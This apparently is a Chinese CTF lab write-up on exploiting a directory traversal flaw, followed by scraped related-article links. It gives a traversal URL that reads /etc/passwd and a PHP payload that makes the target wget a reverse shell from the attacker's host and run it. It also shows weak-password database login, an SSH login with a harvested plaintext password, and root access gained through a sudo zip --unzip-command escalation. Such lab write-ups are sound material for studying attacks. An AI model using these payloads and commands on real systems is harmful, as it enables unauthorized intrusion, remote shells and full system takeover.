CTF—攻防练习之HTTP—目录遍历

主机:192.168.32.152

靶机:192.168.32.163

目录遍历攻击又称(目录爬升,目录回溯,点-点斜线),指再访问存储在web根文件之夹外的文件和目录,通过操控带有"点-斜线(..):序列及变化的文件或使用绝对文件夹路径来引用文件的变量,可以访问存储在文件系统上的任意文件和目录,包括应用程序源代码,配置文件信息和关键系统文件。

系统访问控制(如在微软windows系统上锁定或使用文件)限制了对文件的访问权限。

nmap,dirb扫描

开放了ssh,http服务还有111端口



dbadmin 测下下弱口令admin。直接可以登录



用扫描器扫,发现存在目录遍历高位漏洞

访问下看看:可以看到etc/passwd目录下的用户

http://192.168.32.163/view.php?page=%20../../../../../../../../../../etc/passwd

那么我们就可以上传一个shell到数据库,再监听

先将/usr/share/webshells/php 下的 reverse_webshell 复制到桌面上,设置ip和监听端口,修改名为shell.php



打开数据库管理页面,发现如果建一个.php名字的数据库,利用遍历目录漏洞时就可以执行php文件,达到反弹shell的目的

建好库后添加数据表,字段(写入

<?php system("cd /tmp; wget http://192.168.32.152:8000/shell.php;chmod +x shell.php;

php shell.php");?>



成功反弹shell!

pty优化终端,



然后在home目录下发现有一个用户zico, config文件中发现了对应的数据库的密码

那就试试ssh登录 ssh zico@192.168.32.162

密码:sWfCsfJSPV9H3AmQzw8



登录成功后sudo -l 发现 可以使用zip继续提权

touch exploit

sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"

提权成功!

最终得到root权限

CTF—攻防练习之HTTP—目录遍历的更多相关文章

- nginx配置不当导致的目录遍历下载漏洞-“百度杯”CTF比赛 2017 二月场

题目:http://98fe42cede6c4f1c9ec3f55c0f542d06b680d580b5bf41d4.game.ichunqiu.com/login.php 题目内容: 网站要上线了, ...

- 目录遍历漏洞简介 转载于h3c

参考文章: 攻防:目录遍历漏洞简介

- nginx 配置不当导致目录遍历下载漏洞

今天做百度杯的时候发现一个题很有意思. 点进题目,发现了一个js重定向到login.php,抓包发现请求的header中cookie=0,做过这种类似的题目,o==false,在请求头里面将cooki ...

- [cyber security][php]pfSense目录遍历漏洞分析

0×00 导言 pfSense是一个基于FreeBSD,专为防火墙和路由器功能定制的开源版本. 在本文中,我们将向大家介绍在pfSense的2.1.3以及更低版本中的CVE-2014-4690漏洞:对 ...

- 小白日记37:kali渗透测试之Web渗透-手动漏洞挖掘(三)-目录遍历、文件包含

手动漏洞挖掘 漏洞类型 #Directory traversal 目录遍历[本台机器操作系统上文件进行读取] 使用者可以通过浏览器/URL地址或者参数变量内容,可以读取web根目录[默认为:/var/ ...

- 跨平台的目录遍历实现方法(windows和linux已经测试)

dirent.h是gcc下的一个头文件,在windows中是没有的.这个文件中封装了几个对目录进行操作函数: static DIR *opendir (const char *dirname);sta ...

- paip.c++ qt 目录遍历以及文件操作

paip.c++ qt 目录遍历以及文件操作 作者Attilax , EMAIL:1466519819@qq.com 来源:attilax的专栏 地址:http://blog.csdn.net/a ...

- Kali学习笔记31:目录遍历漏洞、文件包含漏洞

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 目录遍历漏洞: 应用程序如果有操作文件的功能,限制不严 ...

- 【代码审计】大米CMS_V5.5.3 目录遍历漏洞分析

0x00 环境准备 大米CMS官网:http://www.damicms.com 网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15) 程序源码下载:http://www ...

随机推荐

- u-boot DM初始化流程

initr_dm dm_init_and_scan dm_init ((1)创建根设备root的udevice,存放在gd->dm_root中 (2)初始化uclass链表gd->ucl ...

- (十二)zabbix监控redis

1)agent端配置 安装redis yum install epel-release -y yum install redis -y 配置认证密码 #vim /etc/redis.conf requ ...

- 集成 jpush

给 iOS 应用添加推送功能是一件比较麻烦的事情,本篇文章收集了集成 jpush-react-native 的常见问题,目的是为了帮助用户更好地排查问题 1. 收不到推送 确保是在真机上测试,而不是在 ...

- .Net界面开发控件DevExpress Winforms v19.2发布!增强图表功能

DevExpress Winforms Controls 内置140多个UI控件和库,完美构建流畅.美观且易于使用的应用程序.无论是Office风格的界面,还是分析处理大批量的业务数据,DevExpr ...

- ESP8266烧录选项中的QIO 和 DIO解释

https://blog.csdn.net/recclay/article/details/78956580 看到的由烧录引起的QIO和DIO问题探索.. 所以一般选择DIO QIO -> Qu ...

- python中的list,tuple,dict,set简介---陈雨童

变量和对象 变量把对象和自己连接起来(指针连接对象空间),引用建立了变量和对象之间的映射关系,这就是引用.引用完成,就实现了赋值.变量通过对象的内存地址指向对象,类似于软链接 将变量a赋值给变量b,其 ...

- 【GDKOI2018】总结

前言 车祸现场... day1 T1:其实就是对于每个点的有用的时间点建一个点,然后连边,对于询问(x,y),从点(y,inf),往回走,能走到的最早的x的时间点就是答案. 比赛上用最后的一个多小时来 ...

- 基于node.js的websocket上传小功能

一.node.js 在目录里新建index.js var ws = require("nodejs-websocket"); console.log("开始建立连接... ...

- java怎样实现重载一个方法

重载(重新载选方法): java允许在一个类中,存在多个方法拥有相同的名字,但在名字相同的同时,必须有不同的参数,这就是重载,编译器会根据实际情况挑选出正确的方法,如果编译器找不到匹配的参数或者找出多 ...

- 汇编call jmp理解

CALL 指令在实现转移之前, 要将返回地址存入堆栈的, 以便子程可以通过 ret 指令返回到 CALL 指令下面的指令接着运行; jmp 就没用这些事儿, 直 ...